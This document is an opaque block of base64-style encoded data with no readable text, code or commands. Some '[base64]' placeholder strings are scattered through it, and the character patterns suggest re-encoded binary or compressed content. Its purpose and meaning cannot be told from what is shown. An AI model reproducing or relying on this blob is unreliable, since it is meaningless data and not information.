2wobCpl3CiHPDmMKiwq5rwppaPsKVJ8OdTsKxwqpvShzCiMKKw6pbW8O1XzXCnMKNwo7DmcODfBbClBoOS8KJw73CoXHCil7CpGbCiMKtNcOMw5VZYsO8aRReHsOTw6nDu8Ksw4ZuSVnDoMOuw6/Ck3vDkk3DgkJnIcOiWsKFwr7CvMOtw4PDvj3CqsOHGMKFDkDDnsOHwqB/ekrDozDDqMK7YCpqw65pw7sTw6NOw6DCt8OSRcOxwqnDksKiVjQVwoY+w6M9TsONC19dwpASwpPDv8OMcihXM8ORwpnCt8OEwrDCrDsLJcO8K8KvXi0/eyHCpG0aw5XDicKtwqLCnsKyw6nDgcKowp0bwpTCqDICwqA8OzNlZMKZw6/DtCHChAbCiGtDw5fCkcKVIRbCuy4+RgrChhTCuRNdwotJwp3Dm8KPw6/CrmDDpMKTwq/[base64]/DpgzCq8KcFMKgw6QjYcK3A8KDVMKIaWlxdsO7DUtvLhLChi/Dvnh4DsK/w6rDrMODw5ERE1HDo1w6wqbDuxLCgQBcwqDDmMKkHTvDn1TCtcO8JmbDj3LCtsKwacO6bcKLw7vDq8KwwpUbw7fCiMKCcnzDqg7Ck0XDjn1Nw7nCh0UteGFXJsOOfMK/w5zDvcKDPMOfwpIaMsOrwr/Dm8KRwpPDksKhwrnCpT7CmTbClmJJBXjDkx/[base64]/CnzvCt8OLwoHCiQlvw4pNwqvCk8Kdw4/DiT/Du0B9w6nCqMKBw5tcwoDDvy5Pwq3ClWteM8OvLsOaw6xuw6xgwo7CssOLLTZSw68Ow6DCom7CgVrDqE/CgGktw4dnc8KcWj7DhRocW3M0XMOOwrLDnAxlw63Di8OJw7DDqnd3OkU0w4zDsGTDlEctJkBDBMK3wq0cecKuw4PChx5TCcKTwobCqcKMMMKMWMOOw5t0ZcOWXjQOQ8OEw4PCq8KzwrZNw6MZYVrCmyrCvMKWwqzDvsKiNj1YJHwGE1LDi3/[base64]/Cgl7CsGJLL8KEY8OvJlzCpsKwwq3DocKEdA3CmWA/BsOPMMOEwoRnw6rCrMOdKsOiw4/CkiPCtCDCsWgDfsKnVwsOw7jCgEZmEcOjw7zCqWbDrD4ww7Fvwr8TNkHCpGDDqVbDhifDtUDDgx3Cj8OzwpA5w7JHwpzCpntKw6d7w6XCrTvCi8KCw5bCnMOBasOzwoVNFQd8wpLCrcOZw7kZwo3CtsKNMQjDukrDg2/CgMO1RcOow6RJwq92wpB9wp4Fw6gzw5bDocKwN8OUw4nDg8K2Y8K3T8K5E8KGBcOBw6LCol4xw4wUwrMuw5zDjFfDh23CvgzCgkfDhwPCoh4CYF4lwp/CojnDssKGIx04JiDDlcKGQX7Cth3DnE3CvcK/w6zCrsOPJWTDkxl+wq0+w6FAwqx9wpFOTcKXFHp4H2HCq8Kkw7ZKw6kvCsORwqVGw7/DnG7Cl8K3V8OQw4zCt8KPO8O+wrrCvcOIXsO4ZMKuw7fDg8ONwrsdw50OwpnDgy4ywo7CgxrDi8KWwrxWw5bDmMOMSS3Cn8OsF1PDlHXCp8OUMgbCpsOWw7/CqnEdwrBAw59ZA8KlFmYPYDMqw6h9wqXDsF8hS8OsFcKSc8Ozw4TCusOZWTfChcO3b8KwMsKfwoQ5wrldwrPCvMO7w55dwqrDnsKTwqkPwqTDslXCnhwbw58awrJFw6bDrnRcY8K/w67DusKsYA8KeMKhw55Vw7PDlnMZwoDDuMOtw6XDhsKxwprDuMOpLMKUw79OwqIQw75Hw6vCnWsxw7LCr1nDuEbDskgLScOmw45mw7w+HsKdwpfDtsKCcg7CoztxfgPCtcO7KsKSwrDDrDHCo1Q/fcKFw5Vtw6tVLXczw5DCm8KYT8KFD8Kqwp5wwp/Dn03DtMKxOA7DsSjCqsOew5syNhzDhRBywrgswrA6CGnDhMOTw5lCAnbCosKhbmzDumQYwrLCqnjCqQrDjlE6wobDlwzDoF9fAWEuw7bClDvChMK9aAssRsOQBETCgcORw7fDtWnDn8O1eC1UwrF4wplIexDCiBfDqcOKw6gZw4jCizTDnx0kwq7DnAUcKWc/w5kWwpXDssObw4gmw4FJesOSa2coCCRlRVDCmMKEw7wzwqw1w7fDusOpOsKubsKRRE/DuHLDkMOJSi8TTmp8w4B0Ij3Dn8KiQcOswqbCvAvDjsKcwpHDg8OQwovDuTrDmsKPQFDDr8K7wojDlsKtw7rDn8O9ZAfCrHDCl8OUw6rCn8OPHcKdw6HDr15PB0AeVMOKLH1kQ8KrKsOZDxhQwpDCp8OiM8K+X101wr3Dn1EuwogfAcKpwp/CpnIPw6QHC8Kjw5nCncOaw47CpsKCFcKacRNIEwPDjsOtw4I2wp5oaHM3w6LDplDDu8Kxw53CiMOnwqXDg8OuwqkKf8KnaxnCq2jDl8OEwppGKMK9Z27CqCfDmMOzwpbDl8KkUTjDlMK/[base64]/VCJrVQFrwpTDm0UuFRVSw6Bdw7sbw5vDpi5cTSNvKGbCgsKsw4FbDWYeLsOvw6TDkTnDkcOcBHPDqR93Cn17wpTCuCwYw483a2vCicO8w5nCgivCh0PDowsCwqjDtsOAw4EZw5ZebVTCj8KOw5/DvsOWT8OkKsO7woQSw7MUQF3Ck8KAwpLClXFKf27CtsK7UcO3w7F7wpvDulVtOcKOYcOtYlLCmEcMCUHCul3DusOdwroea8KqZ8Kjw5xvGsKMPcOGw53CmFHCtMOew5QBScOtaRc+J8Olw7/CocOcw5XCmwJVw4d6wp3CrU0sEThfw6fCnSjDmH4fTAYZOD1jw7jDtTJ4ARB2RsK7w6oMw4LCl8OYbcOBwqRaFMOrCsKAXnJcw4DDpwXCsMKZwrTCgifDrnDDqzU3eT8tbREyTcKQwp1owox4FDkXw5/CoDFaw6vCtmFpwpc4I07Dl3kLw4nCq8Krw7FMIk/ClWbCs8K6FcKywozDu2A9G8K3wr3Dq8KzKmonwpXCi8ORScKXwpPDliPDvkg5VsKWwrTDksO2XcKLwp9SwockCnXCmMKlPBhAGR/CgwXDvcKJw4nCtMOkw6XCssKxNMKbwqnDsB3DgxPCmVUcwrDDp8KoTMKkUMKbHERdwrI3wqQGZT/DjAxpw4bClTLChkBrw4bDvhLDvnhrw67Dulsbw7MUwq/DkxHCqWUIw5rChTtbHmxWSVLDlQ8TF8OgDm3CpMOkdsOdwpJiI8KowovCksOVw5zCmxHDnkcqITcPK3N9wrjDoDwZcw3CuW0Ewq/CisOew4VqDMO6wojDtUFxE8KRHHfCsCHCgAQRwpTCmMKHCRwaw5/[base64]/wrPCvGPCvmrCqsK2b8KyCFtDQBoTwr/[base64]/[base64]/DsGjChSbDrsOkdCjCocOmH8Kgwrx5Z8KYfU/CssKAawMbcsO/PXV+wpdwXMK7Ji3DosO1wrHDhyRrQsOMbBU7wqsGw7HCl8O7UMKmX8ONw7VUwo3CksKiw6vDpyMEAcOzwoEawpvDrVEGw6jDuR3CtsKNwqQqwrHDihjDgh5gw4F8FMKsw6/ClFbDk8KkwpfCr8O/[base64]/Cj8OCw6Avwr9Ww75dwoLCowwfWHDCl3MNRMK/IMOswpPDjjjCgzTCmzgPC8KswoVZUD/DkMO8wrbCnA7CtcOSw4nCk2lIAmLDtiLDg8OtwpNvw4HDq1dewq7DrnUdwpvDnA4/bsKRTcKhfcK6w41QwqrDtsORGCXDkj3Dom3CiXzDvB/DknbDp1TDr8KVH8ORM8KGAcOdQ1DCjiJMw6vDgDIKI0IEHljDjmfCsybCrMKVQltvwr96woVcw5nDgcO6QFoaw5TCqMK7w7jDpMOPwrLDn8ObJkHCuxFUEsK/wrnDh2srwpx0RWXCtidBw6LCncKvOBzCrcK8OsO7w4rDtU4OasOtwpfCnBBuH8Ovw4wCw6pOw6TDng7DiyIoF8O/w6Igw7cjw5U8ZsOlUDbDnMKQw6sRWsKIScKMMU7DvsKpKwMGw7Anw7PClsOLQiDCvcOrWcKvRMKNesOresKkK8Ofwr/CvCd5wqVXV8O2HsK/w4BDw7FPfsOxasOwZ8O9AMKaw6c7AXTCtUfDk8OLwqnDtsOJPsKmwr/DjcKjw7o9C8KLMcOtw4M8wqdtw65BwqhgwqHDh8Obw7/[base64]/CscO5w5TCncKPwqJOD2Z1wpTCugfCu8KXCWF2w57CnMKTw7ZHbkUXw73DjF/CjcKKw40wTsKvH8Ktwo7DtzDDkMOkwp0awrEcAsOXwpkpEMKcw4vCvsOmwpXCtGTChsKEwqIXw7BRwpFlJ8OYw5xWw67CkkdoX0bCpcOgwoU5PGUOw5DDrxPChsO+w68qw6fDiDrDmwY8WEXDgwnCoGEtOXnDkzbDj8KEwobCncKSw6gKX8O8YMOhw43DsxfCkE/CnE3DjgTDh3rCtcO0w418wr9qw4JcSwvCr8OAwrbDlsKqw5XCvlfDpcK/w7xXOzIfwrAcw68VYjjCisOEw5cqw7p5NDbDksKkeMKkNlI+wo5kOVTCvcK+woXDucOiV3TChB/CvcOze8OYf8Kuw4jDnMKAAkV8wqTCqMKOPsKOHDfDglvCgsOOwqYtK2jDjCXClMOww5rDsRE6cMOhw6guw4QtwrgjakNNCEAUw6/CqTtVCMOWwp1pwr07w6rDo8KIw7/[base64]/CjUcYw7tESsKswqTDj8O5bMOGbFzCs1kKX2VgFw/[base64]/CiQTDuH7CvcOvXsOKw7bCksOdB8OFaUjCosOMwqd3w4AsY8O3wqfDqCLCu8KJVgoXwqgUwrHCjTLDnSjCtRNfwr5GFzDCuMO/wpjDtMKeQsKtwqbDpXjDqB0uPwDClgsybEpjwpTChMOaNcOnw4ACw6rDn0DCpMOHLx7Cu8OXw5HCrUYtw55ywqPCp03ClMOxwrdDwox2ExzDoCvCk8Odw4Fnw5jDncKlwqXClMKZLjwjwoTDqFhzOEPDv8K1D8OWE8Kpw710VsK6KMKxwqkNc3J8AydQwqrDqC/Co1ZfFcO/UTLDqcKmYBPCtsKeHMK0w75+DFrCjC1zeGfDjW5swoBrwpfDuFsDw4obB8KMUFcqBMOHw5I/wotRVApzB8Otw4gMR8K3ZcORdsO2QAHCt8O6w7NYw6vDjcOTw4HDhcOYDgLDksKwNcOYN8OcX3HChn7Dq8OIw7rDrsKpw6dYw73DisO/wrjDocOEGHcwSsKDwoFLw6vCsH16Wj3DsEMpd8Oaw4jCssO2w6ovVsK4BsOGcsK2w5nCv0JoFMObw63DkFHDn8KJanwqwq/DiTUyEcOOYk7CvcKTw4sjw4hlwofDgVtrw4TDu8O0wqHDvTVnwonDhsKCI35Hw5rDo8KMVcKywrZ7RVV3w6Mkwp3DlVUGw5TCnCEAJw/DtQ7DmjzCnsK9W8OpwrsJKnvCqTrCr13CghjCulBjwrcWwoIQw77DkzvDrhTDqsOyS2/DkSjDr8KzfMKZfCh8LUzDvW0IwqfCtsKVw7TCsMOfw6fDshPCnzHDlWjDjGTDl8K0AMOBwo0Gwqk6fEdtw7PCu0duwrtwAEFKw7RDPcKRKjbCqXBOwoMkOcK3D8KPw6cEwrrDgsKrcMOSKcKDX0cxwqzDkMK9eAZ1VcKGw7IvwrnDoHPDmH/[base64]/CmMOQLQsUw7bCqMOdbsKoT0gWwrNMTsKdwp9uHsOwbsOkwqJMw5TCgHtCOMOqG8O5aEHDmcKPQMOWw4TChDY9CG58W04JEC0/wrnDjS9BNcOswpTDpsObw6/DjcOVZ8Oqw5/DrsOpw5jCrQJ9KsKjaB7ClcOew5UPw7rDn8OvPcOYPRrDhS/CuEFFw5jCo8Krw5ZwM0kEMsOQOEjCscKmwqjDpSczd8OTRhvDnHJnw7vCscKyVDPDjVpgw4rCoSXCmyVsJwvCoiU0BSsXMMKGw4HDgTXDmcKyZGIKwoZvwoHDvW0uHcOHFhnDvBM3w4LCnHM+asOmw57CuyBhfB/DscKEWhkifQvClHlQwrt3w6wuWnVMw6EAOsKaW8KZFRIMNnddw6HDlsKLa3jDgx8FSRnCrEh6BcKICMKfw4BGdHZMw5Qow6/CgQzCqMKCwohUdGHDjsKsem3CpzkbwoZtVgc1ODxFw7PCmMO5w4/DmcKcw7TDiAbCuAduRsKnwoFFFsK0MEnDon1zwojCmsKdwqfDv8OIw77DpGjCiSfDmcKdwpskwqLChcKoS2hZM8OdwoTDji/DnDDCi0PDrMKuO09wNHhdRBZUwqE/w55Pw7rCncOqw5NBw6TDunrCmHfDnz4ZBcKULkNIHcKNT8KAwq/Dh8OFam9YwqTDl8OKwp4Yw5rDq8KrXkbDscKEaCTDukwXwpwmfcKHQE5Fw5ggwqYFwrfDkwzChRJrw4fDmMK1wpRmQMODwp/DvsK0wr3DtXPCsztbdRjCosO8dgtrwp4fwpQBw5bDozYAIMOMFCcZXWHDu8KpwpLCtkN2wr0UdUgOCBZhw7tqVTQ0w7kOwqkLeh8ewr7DnMKhw6/DnMKXwpRwFcOEwqHCosK1GzHDk1PCrcOkG8OqesOrw4/Dh8KJBRkGNgzCngt/T8OTc8ONNEUZDTY1wppUw7jDlMK0aGVtHcKGw7fDtsKbM8KnwoHDhsKURxnDlEdSw7AmOQtiw6p4w5HDi8KDLcOhcjwJcMK/wrY/en91U2XDkcOqw6Q8w6nClynDrwsSc1pywqRbwq/[base64]/CpzTCs8Oqw63Cj3XCvcODKMOhSsOARz7CkcKtZcKaA2pwwo1Ow6jDkUvDn8O+w5FUwrAmY2lSw4PDqcOuw53CjcOcwrfDq8Kow6wQwr1NDsKuT8O6w7LCq8Khw57Dl8KIwroSw7/DjSFxZnJ2b8Oow7kxw43Csm3DoTXDpMOewpbDtz/CjMO8wrZUw6zDpWnCsB0Ww49dAcO6csKVZWnDnMKhwr8wOsKKThEBYsKAwoxdw5vCi2nDnMOjw7QUB1Aiw4w7S3dQw4d4ZcOgDDfDgMKhQ3DCnsKYM8KLJl/ClC/CssO3w57Cr8KISQJdw4BDwr93Old+Z8ObHsKmwobCt8OcYkDDvMOMwp4Dwqxzw6ICwp/Ds8KnR8OSw4jDrz/Dgi3CucK/[base64]/[base64]/w5pAcMKVw77DisOuYMOGRyzCmxnCp8OswrEowoZSw49+w47Ct0XDk07CuyHCjhLDrcOXWcO9wpHCs8OkwonDi8OHw7zDuVU7DcOEIGzCtC44w5rCr110wqZ6OXPDpDDCmGXDv8OLR8OpI8O/[base64]/DvcOrZHIwfSLDoUbDlsO9w7wbwrvDu8KAwp8mw5A2w6LCkiLDsMKja1nCnHnCknBUw6HDkMKcw6lBesKnw6jCpQYjw5/CmsKVwoJZw7/[base64]/DrwVgw4nDkx7CvCrDoMOFUsOJb8OzHX9nwqJXwr0XwpHDvi0FbEwFw6doNsKVG3gIwoPCtX8ePjHCssOIQ8Kqwohdw5DCtsO3ecOzw6LDr8KyQA7DhsKqTsOUw6HDrFBqwok4w77DhMKvYlsJwoTCvhYOw5zDtxDCgmM/eXbCuMKXw7vCsjRww7fDmMKKCnF8w6jDjQIRwrfCs3sHw6TCv8KgYcKawo5iw7IpU8OXFA7DrsKIH8O2IArDhmBgPmx1GArDmE14PnjDssOjV1I/w6sbwocMRX8KGcK6wqTCvRDChMOvRUPCg8KSFChKwpkUw6NiC8KvMMOkwo0yw5jCksO7w7pcwoQRwr1oPnnDty/Cs8KZABJSw4DDsW/[base64]/Cg8KaZjICCD4Rw6d+wr4jwqTCs3PCscK6woszZsK8wqzChlPCtC/DtsKXfjXCqEJtHiPDr8K5QCc5YD/DscKZfBV+RcObw5VSXMOqw4zClhrDt0Bmwr9SbEUkw6YtRnHDjSHCvSDDgsKVw7DDmA8MIVTCgScxw4LCm8OYPnkLA17Dik8KcMK+wofChF/CjwbCjMO+wpLDmD/CjR3DgMOmwprDn8KCS8Ozwq5LLnEGZGzCiUfCpWZBw4vDv8ONVQonEsOHwo3ClUPCrg5/wrLDpzFLc8KcG0jCgjTCtcK9LsOBeTjDgMOkfMK4PsKiw5bDhy4xWD/DsGJrwrt/[base64]/CmxLDvMKvHsKsd8Olw7XDoAfDp8OaYsONCUALw6/CqjPCjMKvwrDDqMK1Y8OQw5HDhEZcG8Kzw6DDo8KmW8KTwqfDsMOvE8OTwq4hw5sjSRcZXcOxF8Kxwp5Qw580wodDUGtULW3DhAHCpsKSwok/w7AKwo7DvF9mImjDlX0sO8OtDFlpUcKNOsKTwoTCosOlw6LDglEBYMOowqTDrsOAZg/CghgCwofDusOYRcKxIEwJw4/DuyMefgEvw40FwpgrMcOeKMKkFj3DkcKBdnnDisOPX1HDmsOTNxR+MAwmfsKmwpsKH1dxw5RwECDCsl4yIAlgTjs3QifDpcO+woHCnMOmLcKlWTHCljfDhsO4ZsK/w5zDrxUMNQsWw4LDgsKcUkDDtcKOwqxNecOFw78EwqjCqQ/CusOjaCITNiQHTMKOXlQiw4nCgQHDjnDCpEbCkcKww5XDu3VTVRMcwqfDvxFywoB3w5IPGsOwfAfDksKddMOnwqpITcKkw6TCjMKOZSXCrMKrwrZ9w57CrcOSYAdzC8KQw5rDhsKaw6kLF2F5ShZuwqnDqcKKwqfDpMODecOQKMOiwrDDncO4WkN3wrMhw5JuTk13w5/[base64]/w7skYcOUDVvCsS/[base64]/wrtvAB3Dq8KKw4XDhHnCuMOHw7rDkcKDUmd1TsKlNwnDs8Oqw48fFsKXwohQwpQQw6PDqcOwN0bDq8KvVDtOdcOlw6QqeQxdTADDjQ/CgGwWwpllwqBqJQU7VMO4wpNhKwbCpzTDhkI5w45WYBLClsOMIU3DvcKWfUfCgsKTwo1rLVdSakJ/CBjCpMOMw5PColjCnsO8ZMOlwoIQwrcmScORwqp2wrbCk8KBWcKJw6RLwqpuecKlFsOGw5kGCcK+C8OTwpdfwrMKWQ1GXw0EXMKSw4nDvy/CsmE2HzjDm8K7wonClcKwwrDDrsORKWccwpcdHMOQFUHDsMKfw4Z8wp3CuMOjLcOMwo/CsmMUwrjCqMOfw5tMDilGwqbDisK9fwxDQ3HDksOUwovDhhhmEMKMwrDDo8OWwo/Cq8KAKDDDtWLCrMKHE8Otw715cE0iTiPDq2JRwrzDkVxSWcOBwrbCu8O2fiQ/wqwKwqfDlT/[base64]/DhcKPD8O3w4oGFsKqw4zCmR4aw5xYw6ViX8OTJDTDncOXEsKcwonCrsKSwpgrb1nCsmvDoSstwpQnw6zCq8KBOB/DvcO0bHjDnsO6GcKWBnLCuD9Jw6lbwpjCpDYBF8O2DApxwqIDd8KxwpTDjFjCiGfDvD3CpsO6wpnDlsKZXMObaUdYw59KW2xOZMOGTXXCiMKEDsKLw64RCinDj2MYQFrDh8Ktw6giTMK2SjJPwr4BwrE3woNKw5fCkG/Cs8KOIhA+bsO8W8O2ecKRSEhPwrnDnEANwo9kRw7DjMK9wrg6BRFPw4JiwqHDksKyZcKoKTRkR1bDgMOHEMO3f8OIQXYLAFXDq8K6EsOow5TDjA/Cin5eYWvDkCZXSXwzw5PDsSfDhQPDg3XCisOEwrfDisOsBMOUOsO7woREd3JcUsOIw47CrcKWYsO8MXgjMcOdw5tqw6vCqEB4wpvDuMOmw75zwr1Aw5TDrTDDpFrDkXrCgcKHW8KWdBxgwqXDvUbCrw4yZBjDnhjCmsK/[base64]/[base64]/DjsOKw7bCq0LCocOjw6wmGW/DkcKSVwF7S8Kmw749w54XAldiwqRTw6EVYD3CmD0XLcOOJcObc8OawppGwopRw4jChkVla3LDv0YJw6xYJR1+CsKpw6nDqg03akzCr0HDrsOQJsK1w5vCh8OjESYvMglsXS3Ck3XCtVPDpQc/[base64]/CvFrDqkzCgMOnw7XDksOmUXJnA8Onw6B/TGF6woPDmQ0Rc8KMw6DCvsKsKBHDpS14RBzCmRjDp8KHwpTDtS7CksKYw5HCnkTCohvDqmsDT8OwFEkyNRnDlWV4VXYkwpfCosO/NltBWR7CtsOswq8rAywlHCnCtsORwqXDjsKRw5zDqibDo8OJwoPCu3Riw4LDvcO+wofDrMKsbnPCgsK4wotvw4cXwofDmcOdw7lQw6huHB1ACcK0EXLDtTzCicKeS8OmacOqw4/ChcOccMOfw7RpWMOWGWrDswMLw6YIRsOIBsKreW89w6AGGsKVE0jDrMKvGFDDvcKfCMOzd1DCnUJoPw/CpzbCniBuKMOmUl1bw7jCjAPCvcOdw7MEwrhMwp/DnMOlw4VfTDHDjcOlwpHDoGHDosKse8Kww5bDlnXCk0bCjMOrw5bDsGZxHsKnICrCoxrCrMO0w5rCu0kZdkzCgWTDscOmVsKIw4nDlB/Cj3vCswdtw5rClcKzT23Cn2AHYhXCm8OgW8KqFFXDrCPCkMKsR8KtFMOwwoPDsUcGwpLDt8KrMwU+wprDlhbDonV9woJlwovCqEVePTLCphXCuihwN3DDuw/DiRHCmDnDhS0mBh0BDXvDiw0gLmZ8w5tsc8KDeG8bXWHDv01/[base64]/DgMK2G8OcwpcYw4zDk2BTw4BtV8KXwqE9W0Eyw7gjSMOqw5Z/JsONwp3DksOIw5srwr8wwolYRXkGFMOKwrZ8M8KfwprDmcKow51zBsKjKTsMwos9TsKfw5nDoCsjwrvCtGYBwqcnwrPCssOUwpvCqsKKw53DrlJiwqjCriEnDB/CgMKmw78PCU9WU2/CrSvConVZwqokwrvDnVMFwp3CsRXDmmfDmcKgWVvCpnrDg0gMKzbDscKmRn0Xw5rDmhDCmTDDp1M0w5LDtMKLw7LCgzpWwrYPVcOUdMOIw5/CjsO5csKfSsOLwqjDi8K+KcK6JsOLBsOnwpzCgcOIw5pIwovCpAQlw7A9wo0Cw6V9wqPDgxbDoQbClsOJwrTDg2oqwrHDqsOcPmklwqXCvWbChQ/DomLCtkBkwpYUw5dZw6prMB1qF1JYO8OIKMO2wqsuw4XCh3xsBDsMwp3CmsOYLMKdckoZwqrDncKTw5/[base64]/DhVfDgsO+K8OFJcOwwrIcdQ7DvsOgw7XDpMKzAsKTwpJKw4vCmWzCpB9CGllSwpDDssOxw53CisOcwqwSwoh+T8OKAH/[base64]/[base64]/DsTpBwpHCp2AOw4fDpsOpDHnDlsOpwqBmw5fDhB/[base64]/[base64]/DmwPDlkPDi0LDicKWIBbDozbCvyfDiDFZwr1Ow55gwpHDlh0lw7vCuWd0wqjCpjbCuxTCuCTDkcOBw7IXw73CtsOWBxHCrm3DmBlDPCXDjcO3wo3ClMOTMcKSw7EewrjDiSEpw53Co3ZcYsOVw4DChsK4AsOAwqQowqrDvMOKasK7wrnCjx/CmMOpP1RcJTBxwoTCjTfClsK6w6Vuwp7CksKhwp3CmcKqw6kjI2QYwqoNwrJfLSgqHMKBA1fCsRd6EMOzwocPwq53wqbCvgrCnsK7JkPDtcKPwr9qw4sVH8OowovClFRTWsK/woJFMXnCjy5cwp7DoDHDrMKFH8ONJMK0HsKEw4oKwoLCp8OEOsOJwoPCnMOvUV0Zw4Elwq/DqcOQTMOrwoc/wpXDhsKCwqB/B1/CksOXYMOuNMODO2NXwqZtaSNmwq/Ds8KOwo5fasKeAMO8DsKjwp7Dk1TCm2R2wobDtMOwwo7DiCXCnHAiw4UxTmnCpiloaMOow5RYw6HCncONQjZEW8OvUMO0w4nDrcK+w6rDssOwbRrDtsO3aMKxw6/DmEPCrsKLEWpFw5gaw6zDp8Kmw7gZDMKtckzDi8Kmw5LColvDn8O/cMOBwrEBFBoiB1p2LTdowrnDksOvBVdow4zCmgtdwr92asOyw6PChMKow4TDtmQ8fWAhcj9NOHBQw7zDsj8VP8Knw7Qnw5fDnDZQWcOOCcK/UcKxwqvCgMOFe1FHXCnDlGMDGsO4KV7CiQ03wrfDmcObZcKew5fDqWvCpsKVwrVKwrBHc8KJw6bDvcO+w7Few77DvsKGwr/Duy/CviLCi1bCqcKvw7rDrx/CocOTwo3DvMKuBH1Fw48nw6ccSsO8TFHDrsKaRHbDscOxLTPCuxDDjMKZPsOIXlwHw4XCvGcOw5YDw6IHwo/Cp3HDqsKaRMO8w58CDmEzM8OTVMKYBWTCtyJOw60bZFpjw6nCrMK5YELChXfCuMKbCnjDtMOsSB5/[base64]/CpMKwwpJPSsOqKcOIwrsNd8OIZsOuwrLCqi0swpgNSSbDk8KIOsOuEsOnwp50w7/CrsOLIBZaccKfLcOcSMKBFw5cHsKVw7TCnTvCjsO/wrlTHsKif3gEbMOUwrDDmMO0CMOSw5MEBcOjw7UDLmHDpRHDpMOzwrwyHsKGw5RoGj5Ow7k5J8OvRsONw4gIOMKvKDUUwrTCrMKlwr94w6bDkMKoIknCrDPCvEMQeMKDw6cmw7bCqEMFFTgXDTkpwp8Ze0tWMMKiHG1YT2fCksKWcsOQwrDDj8KBwpbDmBJ/aMKUw4DCghtEDMKJw7h6SSnChQZ7OU0ww5/Ci8OzwpXDjBPDvzVGf8KDGklHworDj2I4wrXCoTvDs1RIw5TCv3MlATjCpGNowrnDuXvCkMK6woA5UcKVw5NPJD/DhyLDiGliB8K0w7ghW8OzJhYuHW1LMkvDkUkAZMKrIMOdwpdQI2EbwqIfwrXCun1cC8OPbsO3XTDDtnB3fcOeworChcOgL8O1w61+w7jDjQYUJ3cQOMO8BnbCv8OMw4UDPMOewqULCngkw7/DvsOzw77DvsKIDcKNw7YoTsOZwo/[base64]/[base64]/ek9NZy5UAiTChsKMw6XCvE7CtMKuwrpPZMOtwol2JMKISMOKEsOXOU7DjS7DqsKoT2fCmcK2GlRkX8KcCT59Z8OOBC/DqsK/w5Uew7/CiMKowqUTwrw+wonDq3XDlH7Cp8KFPMK0MhDCj8OOV0vCqcKTFcOCw7IPw4tVdCo1wro5fSjCpcK7wpDDjVBcw6h+TMKXecO+EcKCwpU4Bkgvw4TDjcKCCMKhw7/CrcOCV05UQ8Kzw7jDqMKOw4fCmsK/MknCicOZw5PCvk7DuwrDjwUDcijDhMOPwogmDsKnw6VuM8OVZ8OTw6wmRjfChx/[base64]/Y1XDmj7CihwxLWfCsmQSwqJmwoIDw7fCscOvwo3CocK8JMK0EHTDv13DhA4KA8KxesKeZzw7w73DoyB4fMKBw5N/woIQwrUewqkew6fCmsOJTMKEDsOla29EwplAw6hqw7LCkFN4ETHDlQJ8Fmccw7R8azsWwqRGXCvDlMKLTQoWFxMuw53CmxpDb8Kgw7AQw7/Ct8OtFQtqw43DnTZ9w6RmB1rCgEpROsOew7Ziw6TCssO/DsOEFD/DjXB8wrvCmMOeaHl/[base64]/DlGo0WMKYLCgyw71KUBtpJcO9wq3CnMKndcKkw5nCoFIwwpZ/wrrClCjCrsOMwohdw5TDvArDpUXDj2FWJ8O4D33DjQbDjTDDrMOWw6J+wr/[base64]/[base64]/Dv8K3wr3CjWTCk8OnwolfwoECwqonwpZfUMOmXGHCqMOWZE5RIMKQw4BjTHwWw5AowpfDj2F1dMOXwrc+w5l8F8OQW8KRwpXChsK7fiHCtizChH7Dt8ONBcKRwrI+ODXCqkTCgsOWwp/CqcKBw77Dqn7Cs8KQwpDDqsODwrTCl8OMHcONXEUlEB/CjcOZw6HDiRkTUR5XRcOKIx0owrrDkjzDhcKDwqfDqMO9w6fDjRPDjxg/w7vClR7DkmA/[base64]/CvsKfw4w0wonDosO+R8OxK8K2GMKtw5LDi8OlwoczdU4ce1c5TMKWw5zDt8KIwrvCocO5w7tgwqsvG0cvVDrCvwl/[base64]/CkEkpwpJKw4vCgEnDlkdPw5jDizsRAFxzDitNacKMwqBTwoUxW8OswrMtwpkZWQLChcK/[base64]/CsMKlwofCssOsDSjDkcKHwo5YwptxwrRlw7A7csOIYMOtw40nw4A8PyvCrErCnsKGEcOfQxUuwrYnfMKjeAPDoBAIWsKjCcK7W8OLR8OKw4fCpMKawrPDk8KGBMOTLsORw43Cqgc3wojDtWrDmsKPYBbDnw82a8ObYMOZw5TChXQJO8KdM8O0w4dXcMKlCzsXQn/CgTw3w4XDq8K8w6s/wrc1EQdEPCDDhRLDhsKTwrggXEQAwr7DrR/[base64]/[base64]/DkrCuMOdb8OrdQkBBMOiNAdkR8Krw64lw77CmUjDuyfCogllOAIXd8KDw43DtMKYagDDicKOAMOJHMKhwqzDnx4Qbyx8w4vDi8OEwpdBw6rDkBLCngnDhXoXwq3Cu3jDnhTCnk89w60UYVlzwqDDiB/DssOxw4DCmj3DkcOsLMOgH8Kmw68geW0jw6NhwrgeagjDtlnCrUzClBPCnS7ChsKXCMOEw4kGw4/DiEzDrcKawrBvwq3CvcOVElISDsOhF8K9wpslwoxVw4R8EUPDjhPDuMOwRkbCi8KuYm1mw79jLMKZw5Ynw5xHa08Kw6zDmBbCux/DkcOVWMO1BX3CnhVcXMKMw4DDuMOrworCrDNzYC7DumnCtMOAw7TDjznCjwPCjMKIRivCs2rDj3jCig3DsGvCv8K2wpYfNcK5QW7DrWooP2DDmcKKw6wmw7IHecO1woNWwo3CvsKew6YxwrPDrMKgw4vCrCLDswozwqzDqn3Cqyc6c1gpUm0EwqtOaMOWwpl1w49Hwp/DpQnDhn1sOzB8w7/DlcORLSsKwpnDp8KDw5LCv8OiA2zCu8KRZl7CuXDDun7DrcO+w5nCmwFSwrIEfBAPGcK/ZUHDi1oqeUDDhcK1wonDicOhdhbDjsKEw4F0e8OGw7DDo8OiwrrCmcKVKMKhw4tcw6JOw6fClMKpw6PDlsKfw73CisK9wq/CpGpGLSDClcOaZMKQPUVLwrV7wrXDnsKGwpvDuTrDjMKiw5vDnjxWJ2MHNF7CmXHDg8OFw6k8wqInIcKrw5TCl8KPw40Ow4F/w7lHwqdywoE7OMOQO8O4FsOQd8OBw6oTPcKVcsORwo7DpxTCvsOvUm7CtcOmw7V3wqVbBUJVUy3Dn2ZDwp7Du8OXdUEkwqjCnyvDkwcSdMKofWpdWRYEHcK7YnlEO8OQL8ObQ03DgsOQYk7DlcKxwpJccFLCscKMw63DmlPDj0TDuFByw4/CoMK2AsOZQsKEVVDDs8OdQsODwrvDmDLCmj9YwpLDqMKJwoHCuXzDhCHDusObFMOYOWNbK8Kzw6rDh8K4wrE2w5/DrcOWeMOCw6xIwqoYVwfDrcK2w5odXiopwrpiNlzCkw7CpRvCsAxJw6Y9S8KvwoXDkg9Jwr1ID2TDiQrCvsKjAW13w7w1ZsKEwq8SRMK+w6ASSFPCmkbDgERgwpHDlMK/w6gEw7tYNCPDnMOfw5z